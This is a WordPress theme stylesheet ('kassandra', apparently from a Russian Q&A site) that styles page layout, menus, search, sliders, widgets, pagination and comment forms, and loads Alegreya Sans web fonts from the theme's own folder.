blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
